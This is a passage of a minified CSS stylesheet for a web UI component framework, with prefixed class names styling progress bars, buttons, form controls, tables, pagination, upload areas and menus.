0}.z5608eprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z5608eprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z5608eprogress-big,.z5608eprogress-big .z5608eprogress-bar{height:18px;line-height:18px}.z5608eprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z5608eprogress-big .z5608eprogress-text{position:static;padding:0 10px;color:#fff}.z5608ecollapse{border-width:1px;border-style:solid;border-radius:2px}.z5608ecolla-content,.z5608ecolla-item{border-top-width:1px;border-top-style:solid}.z5608ecolla-item:first-child{border-top:none}.z5608ecolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z5608ecolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z5608ecolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z5608ecard-body,.z5608ecard-header,.z5608eform-label,.z5608eform-mid,.z5608eform-select,.z5608einput-block,.z5608einput-inline,.z5608epanel,.z5608etextarea{position:relative}.z5608ecard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z5608eform-select dl,.z5608epanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z5608ecard:last-child{margin-bottom:0}.z5608ecard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z5608ecard-body{padding:10px 15px;line-height:24px}.z5608ecard-body[pad15]{padding:15px}.z5608ecard-body[pad20]{padding:20px}.z5608ecard-body .z5608etable{margin:5px 0}.z5608ecard .z5608etab{margin:0}.z5608epanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z5608ebg-black,.z5608ebg-blue,.z5608ebg-cyan,.z5608ebg-green,.z5608ebg-orange,.z5608ebg-red{color:#fff!important}.z5608epanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z5608eborder,.z5608eborder-black,.z5608eborder-blue,.z5608eborder-cyan,.z5608eborder-green,.z5608eborder-orange,.z5608eborder-red{border-width:1px;border-style:solid}.z5608eauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z5608ebg-red{background-color:#FF5722!important}.z5608ebg-orange{background-color:#FFB800!important}.z5608ebg-green{background-color:#009688!important}.z5608ebg-cyan{background-color:#2F4056!important}.z5608ebg-blue{background-color:#1E9FFF!important}.z5608ebg-black{background-color:#393D49!important}.z5608ebg-gray{background-color:#FAFAFA!important;color:#666!important}.z5608ebadge-rim,.z5608eborder,.z5608ecolla-content,.z5608ecolla-item,.z5608ecollapse,.z5608eelem-field,.z5608eform-pane .z5608eform-item[pane],.z5608eform-pane .z5608eform-label,.z5608einput,.z5608elayedit,.z5608elayedit-tool,.z5608epanel,.z5608equote-nm,.z5608eselect,.z5608etab-bar,.z5608etab-card,.z5608etab-title,.z5608etab-title .z5608ethis:after,.z5608etextarea{border-color:#eee}.z5608eborder{color:#666!important}.z5608eborder-red{border-color:#FF5722!important;color:#FF5722!important}.z5608eborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z5608eborder-green{border-color:#009688!important;color:#009688!important}.z5608eborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z5608eborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z5608eborder-black{border-color:#393D49!important;color:#393D49!important}.z5608etimeline-item:before{background-color:#eee}.z5608etext{line-height:1.6;font-size:14px;color:#666}.z5608etext h1,.z5608etext h2,.z5608etext h3{font-weight:500;color:#333}.z5608etext h1{font-size:30px}.z5608etext h2{font-size:24px}.z5608etext h3{font-size:18px}.z5608etext a:not(.z5608ebtn){color:#01AAED}.z5608etext a:not(.z5608ebtn):hover{text-decoration:underline}.z5608etext ul{padding:5px 0 5px 15px}.z5608etext ul li{margin-top:5px;list-style-type:disc}.z5608etext em,.z5608eword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z5608etext p{margin:10px 0}.z5608etext p:first-child{margin-top:0}.z5608efont-12{font-size:12px!important}.z5608efont-14{font-size:14px!important}.z5608efont-16{font-size:16px!important}.z5608efont-18{font-size:18px!important}.z5608efont-20{font-size:20px!important}.z5608efont-red{color:#FF5722!important}.z5608efont-orange{color:#FFB800!important}.z5608efont-green{color:#009688!important}.z5608efont-cyan{color:#2F4056!important}.z5608efont-blue{color:#01AAED!important}.z5608efont-black{color:#000!important}.z5608efont-gray{color:#c2c2c2!important}.z5608ebtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z5608ebtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z5608ebtn:active{opacity:1;filter:alpha(opacity=100)}.z5608ebtn+.z5608ebtn{margin-left:10px}.z5608ebtn-container{font-size:0}.z5608ebtn-container .z5608ebtn{margin-right:10px;margin-bottom:10px}.z5608ebtn-container .z5608ebtn+.z5608ebtn{margin-left:0}.z5608etable .z5608ebtn-container .z5608ebtn{margin-bottom:9px}.z5608ebtn-radius{border-radius:100px}.z5608ebtn .z5608eicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z5608ebtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z5608ebtn-primary:hover{border-color:#009688;color:#333}.z5608ebtn-normal{background-color:#1E9FFF}.z5608ebtn-warm{background-color:#FFB800}.z5608ebtn-danger{background-color:#FF5722}.z5608ebtn-checked{background-color:#5FB878}.z5608ebtn-disabled,.z5608ebtn-disabled:active,.z5608ebtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z5608ebtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z5608ebtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z5608ebtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z5608ebtn-xs i{font-size:12px!important}.z5608ebtn-group{vertical-align:middle;font-size:0}.z5608ebtn-group .z5608ebtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z5608ebtn-group .z5608ebtn-primary{border-left:none}.z5608ebtn-group .z5608ebtn-primary:hover{border-color:#d2d2d2;color:#009688}.z5608ebtn-group .z5608ebtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z5608ebtn-group .z5608ebtn-primary:first-child{border-left:1px solid #d2d2d2}.z5608ebtn-group .z5608ebtn:last-child{border-radius:0 2px 2px 0}.z5608ebtn-group .z5608ebtn+.z5608ebtn{margin-left:0}.z5608ebtn-group+.z5608ebtn-group{margin-left:10px}.z5608ebtn-fluid{width:100%}.z5608einput,.z5608eselect,.z5608etextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z5608einput::-webkit-input-placeholder,.z5608eselect::-webkit-input-placeholder,.z5608etextarea::-webkit-input-placeholder{line-height:1.3}.z5608einput,.z5608etextarea{display:block;width:100%;padding-left:10px}.z5608einput:hover,.z5608etextarea:hover{border-color:#eee!important}.z5608einput:focus,.z5608etextarea:focus{border-color:#d2d2d2!important}.z5608etextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z5608eselect{padding:0 10px}.z5608eform input[type=checkbox],.z5608eform input[type=radio],.z5608eform select{display:none}.z5608eform [lay-ignore]{display:initial}.z5608eform-item{margin-bottom:15px;clear:both;*zoom:1}.z5608eform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z5608eform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z5608eform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z5608eform-item .z5608einline{margin-bottom:5px;margin-right:10px}.z5608einput-block{margin-left:110px;min-height:36px}.z5608einput-inline{display:inline-block;vertical-align:middle}.z5608eform-item .z5608einput-inline{float:left;width:190px;margin-right:10px}.z5608eform-text .z5608einput-inline{width:auto}.z5608eform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z5608eform-danger+.z5608eform-select .z5608einput,.z5608eform-danger:focus{border-color:#FF5722!important}.z5608eform-select .z5608einput{padding-right:30px;cursor:pointer}.z5608eform-select .z5608eedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z5608eform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z5608eform-select dl dd,.z5608eform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z5608eform-select dl dt{font-size:12px;color:#999}.z5608eform-select dl dd{cursor:pointer}.z5608eform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z5608eform-select .z5608eselect-group dd{padding-left:20px}.z5608eform-select dl dd.z5608eselect-tips{padding-left:10px!important;color:#999}.z5608eform-select dl dd.z5608ethis{background-color:#5FB878;color:#fff}.z5608eform-checkbox,.z5608eform-select dl dd.z5608edisabled{background-color:#fff}.z5608eform-selected dl{display:block}.z5608eform-checkbox,.z5608eform-checkbox *,.z5608eform-switch{display:inline-block;vertical-align:middle}.z5608eform-selected .z5608eedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z5608eform-selected .z5608eedge{margin-top:-9px\0/IE9}.z5608eform-selectup dl{top:auto;bottom:42px}.z5608eselect-none{margin:5px 0;text-align:center;color:#999}.z5608eselect-disabled .z5608edisabled{border-color:#eee!important}.z5608eselect-disabled .z5608eedge{border-top-color:#d2d2d2}.z5608eform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z5608eform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z5608eform-checkbox:hover span{background-color:#c2c2c2}.z5608eform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z5608eform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z5608eform-checked,.z5608eform-checked:hover{border-color:#5FB878}.z5608eform-checked span,.z5608eform-checked:hover span{background-color:#5FB878}.z5608eform-checked i,.z5608eform-checked:hover i{color:#5FB878}.z5608eform-item .z5608eform-checkbox{margin-top:4px}.z5608eform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z5608eform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z5608eform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z5608eform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z5608eform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z5608echeckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z5608echeckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z5608eform-item .z5608eform-checkbox[lay-skin=primary]{margin-top:10px}.z5608eform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z5608eform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z5608eform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z5608eform-onswitch{border-color:#5FB878;background-color:#5FB878}.z5608echeckbox-disabled,.z5608echeckbox-disabled i{border-color:#eee!important}.z5608eform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z5608eform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z5608echeckbox-disabled span{background-color:#eee!important}.z5608echeckbox-disabled em{color:#d2d2d2!important}.z5608echeckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z5608eform-radio,.z5608eform-radio *{display:inline-block;vertical-align:middle}.z5608eform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z5608eform-radio *{font-size:14px}.z5608eform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z5608eform-radio:hover *,.z5608eform-radioed,.z5608eform-radioed>i{color:#5FB878}.z5608eradio-disabled>i{color:#eee!important}.z5608eradio-disabled *{color:#c2c2c2!important}.z5608eform-pane .z5608eform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z5608eform-pane .z5608einput-inline{margin-left:-1px}.z5608eform-pane .z5608einput-block{margin-left:110px;left:-1px}.z5608eform-pane .z5608einput{border-radius:0 2px 2px 0}.z5608eform-pane .z5608eform-text .z5608eform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z5608eform-pane .z5608eform-text .z5608einput-inline{display:block;margin:0;top:-1px;clear:both}.z5608eform-pane .z5608eform-text .z5608einput-block{margin:0;left:0;top:-1px}.z5608eform-pane .z5608eform-text .z5608etextarea{min-height:100px;border-radius:0 0 2px 2px}.z5608eform-pane .z5608eform-checkbox{margin:4px 0 4px 10px}.z5608eform-pane .z5608eform-radio,.z5608eform-pane .z5608eform-switch{margin-top:6px;margin-left:10px}.z5608eform-pane .z5608eform-item[pane]{position:relative;border-width:1px;border-style:solid}.z5608eform-pane .z5608eform-item[pane] .z5608eform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z5608eform-pane .z5608eform-item[pane] .z5608einput-inline{margin-left:110px}@media screen and (max-width:450px){.z5608eform-item .z5608eform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z5608eform-item .z5608einline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z5608eform-item .z5608einline:after{content:'\20';clear:both;display:block;height:0}.z5608eform-item .z5608einput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z5608eform-item .z5608einput-inline+.z5608eform-mid{margin-left:110px;top:-5px;padding:0}.z5608eform-item .z5608eform-checkbox{margin-right:5px;margin-bottom:5px}}.z5608elayedit{border-width:1px;border-style:solid;border-radius:2px}.z5608elayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z5608elayedit-tool .layedit-tool-mid,.z5608elayedit-tool .z5608eicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z5608elayedit-tool .z5608eicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z5608elayedit-tool .z5608eicon:hover{color:#393D49}.z5608elayedit-tool .z5608eicon:active{color:#000}.z5608elayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z5608elayedit-tool .z5608edisabled,.z5608elayedit-tool .z5608edisabled:hover{color:#d2d2d2;cursor:not-allowed}.z5608elayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z5608elayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z5608elaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z5608elaypage>a:first-child,.z5608elaypage>a:first-child em{border-radius:2px 0 0 2px}.z5608elaypage>a:last-child,.z5608elaypage>a:last-child em{border-radius:0 2px 2px 0}.z5608elaypage>:first-child{margin-left:0!important}.z5608elaypage>:last-child{margin-right:0!important}.z5608elaypage a,.z5608elaypage button,.z5608elaypage input,.z5608elaypage select,.z5608elaypage span{border:1px solid #eee}.z5608elaypage a,.z5608elaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z5608eflow-more a *,.z5608elaypage input,.z5608etable-view select[lay-ignore]{display:inline-block}.z5608elaypage a:hover{color:#009688}.z5608elaypage em{font-style:normal}.z5608elaypage .z5608elaypage-spr{color:#999;font-weight:700}.z5608elaypage a{text-decoration:none}.z5608elaypage .z5608elaypage-curr{position:relative}.z5608elaypage .z5608elaypage-curr em{position:relative;color:#fff}.z5608elaypage .z5608elaypage-curr .z5608elaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z5608elaypage-em{border-radius:2px}.z5608elaypage-next em,.z5608elaypage-prev em{font-family:Sim sun;font-size:16px}.z5608elaypage .z5608elaypage-count,.z5608elaypage .z5608elaypage-limits,.z5608elaypage .z5608elaypage-refresh,.z5608elaypage .z5608elaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z5608elaypage .z5608elaypage-limits,.z5608elaypage .z5608elaypage-refresh{vertical-align:top}.z5608elaypage .z5608elaypage-refresh i{font-size:18px;cursor:pointer}.z5608elaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z5608elaypage .z5608elaypage-skip{height:30px;line-height:30px;color:#999}.z5608elaypage button,.z5608elaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z5608elaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z5608elaypage input:focus,.z5608elaypage select:focus{border-color:#009688!important}.z5608elaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z5608etable,.z5608etable-view{margin:10px 0}.z5608eflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z5608eflow-more a{height:32px;line-height:32px}.z5608eflow-more a *{vertical-align:top}.z5608eflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z5608eflow-more a cite:hover{opacity:.8}.z5608eflow-more a i{font-size:30px;color:#737383}.z5608etable{width:100%;background-color:#fff;color:#666}.z5608etable tr{transition:all .3s;-webkit-transition:all .3s}.z5608etable th{text-align:left;font-weight:400}.z5608etable tbody tr:hover,.z5608etable thead tr,.z5608etable-click,.z5608etable-header,.z5608etable-hover,.z5608etable-mend,.z5608etable-patch,.z5608etable-tool,.z5608etable-total,.z5608etable-total tr,.z5608etable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z5608etable td,.z5608etable th,.z5608etable-col-set,.z5608etable-fixed-r,.z5608etable-grid-down,.z5608etable-header,.z5608etable-page,.z5608etable-tips-main,.z5608etable-tool,.z5608etable-total,.z5608etable-view,.z5608etable[lay-skin=line],.z5608etable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z5608etable td,.z5608etable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z5608etable[lay-skin=line] td,.z5608etable[lay-skin=line] th{border-width:0 0 1px}.z5608etable[lay-skin=row] td,.z5608etable[lay-skin=row] th{border-width:0 1px 0 0}.z5608etable[lay-skin=nob] td,.z5608etable[lay-skin=nob] th{border:none}.z5608etable img{max-width:100px}.z5608etable[lay-size=lg] td,.z5608etable[lay-size=lg] th{padding:15px 30px}.z5608etable-view .z5608etable[lay-size=lg] .z5608etable-cell{height:40px;line-height:40px}.z5608etable[lay-size=sm] td,.z5608etable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z5608etable-view .z5608etable[lay-size=sm] .z5608etable-cell{height:20px;line-height:20px}.z5608etable[lay-data]{display:none}.z5608etable-box{position:relative;overflow:hidden}.z5608etable-view .z5608etable{position:relative;width:auto;margin:0}.z5608etable-view .z5608etable[lay-skin=line]{border-width:0 1px 0 0}.z5608etable-view .z5608etable[lay-skin=row]{border-width:0 0 1px}.z5608etable-view .z5608etable td,.z5608etable-view .z5608etable th{padding:5px 0;border-top:none;border-left:none}.z5608etable-view .z5608etable th.z5608eunselect .z5608etable-cell span{cursor:pointer}.z5608etable-view .z5608etable td{cursor:default}.z5608etable-view .z5608etable td[data-edit=text]{cursor:text}.z5608etable-view .z5608eform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z5608etable-view .z5608eform-radio{line-height:0;padding:0}.z5608etable-view .z5608eform-radio>i{margin:0;font-size:20px}.z5608etable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z5608etable-init .z5608eicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z5608etable-header{border-width:0 0 1px;overflow:hidden}.z5608etable-header .z5608etable{margin-bottom:-1px}.z5608etable-tool .z5608einline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z5608etable-tool .z5608einline[lay-event]:hover{border:1px solid #999}.z5608etable-tool-temp{padding-right:120px}.z5608etable-tool-self{position:absolute;right:17px;top:10px}.z5608etable-tool .z5608etable-tool-self .z5608einline[lay-event]{margin:0 0 0 10px}.z5608etable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z5608etable-cell,.z5608etable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z5608etable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z5608emenu li,.z5608emenu-body-title a:hover,.z5608emenu-body-title>.z5608eicon:hover{transition:all .3s}.z5608etable-tool-panel li .z5608eform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z5608etable-tool-panel li:hover{background-color:#F6F6F6}.z5608etable-tool-panel li .z5608eform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z5608etable-tool-panel li .z5608eform-checkbox[lay-skin=primary] span{padding:0}.z5608etable-tool .z5608etable-tool-self .z5608etable-tool-panel{left:auto;right:-1px}.z5608etable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z5608etable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z5608etable-sort .z5608eedge{position:absolute;left:5px;border-width:5px}.z5608etable-sort .z5608etable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z5608etable-sort .z5608etable-sort-asc:hover{border-bottom-color:#666}.z5608etable-sort .z5608etable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z5608etable-sort .z5608etable-sort-desc:hover{border-top-color:#666}.z5608etable-sort[lay-sort=asc] .z5608etable-sort-asc{border-bottom-color:#000}.z5608etable-sort[lay-sort=desc] .z5608etable-sort-desc{border-top-color:#000}.z5608etable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z5608etable-cell .z5608eform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z5608etable-cell .z5608etable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z5608etable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z5608etable-body .z5608enone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z5608etable-fixed{position:absolute;left:0;top:0;z-index:101}.z5608etable-fixed .z5608etable-body{overflow:hidden}.z5608etable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z5608etable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z5608etable-fixed-r .z5608etable-header{position:relative;overflow:visible}.z5608etable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z5608etable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z5608etable-tool .z5608ebtn-container{margin-bottom:-10px}.z5608etable-page,.z5608etable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z5608etable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z5608etable-page>div{height:26px}.z5608etable-page .z5608elaypage{margin:0}.z5608etable-page .z5608elaypage a,.z5608etable-page .z5608elaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z5608etable-page .z5608elaypage a,.z5608etable-page .z5608elaypage span.z5608elaypage-curr{padding:0 12px}.z5608etable-page .z5608elaypage span{margin-left:0;padding:0}.z5608etable-page .z5608elaypage .z5608elaypage-prev{margin-left:-7px!important}.z5608etable-page .z5608elaypage .z5608elaypage-curr .z5608elaypage-em{left:0;top:0;padding:0}.z5608etable-page .z5608elaypage button,.z5608etable-page .z5608elaypage input{height:26px;line-height:26px}.z5608etable-page .z5608elaypage input{width:40px}.z5608etable-page .z5608elaypage button{padding:0 10px}.z5608etable-page select{height:18px}.z5608etable-patch .z5608etable-cell{padding:0;width:30px}.z5608etable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z5608etable-edit:focus{border-color:#5FB878!important}select.z5608etable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z5608etable-view .z5608eform-checkbox,.z5608etable-view .z5608eform-radio,.z5608etable-view .z5608eform-switch{top:0;margin:0;box-sizing:content-box}.z5608ecolorpicker-alpha-slider,.z5608ecolorpicker-side-slider,.z5608emenu,.z5608emenu *,.z5608enav{box-sizing:border-box}.z5608etable-view .z5608eform-checkbox{top:-1px;height:26px;line-height:26px}.z5608etable-view .z5608eform-checkbox i{height:26px}.z5608etable-grid .z5608etable-cell{overflow:visible}.z5608etable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z5608etable-grid-down .z5608eicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z5608etable-grid-down:hover{background-color:#fbfbfb}body .z5608etable-tips .z5608elayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z5608etable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z5608etable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z5608etable-tips-c:hover{background-color:#777}.z5608etable-tips-c:before{position:relative;right:-2px}.z5608eupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z5608eupload-drag,.z5608eupload-form,.z5608eupload-wrap{display:inline-block}.z5608eupload-list{margin:10px 0}.z5608eupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z5608eupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z5608eupload-drag .z5608eicon{font-size:50px;color:#009688}.z5608eupload-drag[lay-over]{border-color:#009688}.z5608eupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z5608eupload-wrap{position:relative;vertical-align:middle}.z5608eupload-wrap .z5608eupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z5608ebtn-container .z5608eupload-choose{padding-left:0}.z5608emenu{position:relative;margin:5px 0;background-color:#fff}.z5608emenu li,.z5608emenu-body-title a{padding:5px 15px}.z5608emenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z5608emenu li:hover{background-color:#F6F6F6}.z5608emenu-item-parent:hover>.z5608emenu-body-panel{display:block;animation-name:z5608efadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z5608emenu-item-group .z5608emenu-body-title,.z5608emenu-item-parent .z5608emenu-body-title{padding-right:25px}.z5608emenu .z5608emenu-item-divider:hover,.z5608emenu .z5608emenu-item-group:hover,.z5608emenu .z5608emenu-item-none:hover{background:0 0;cursor:default}.z5608emenu .z5608emenu-item-group>ul{margin:5px 0 -5px}.z5608emenu .z5608emenu-item-group>.z5608emenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z5608emenu .z5608emenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z5608emenu 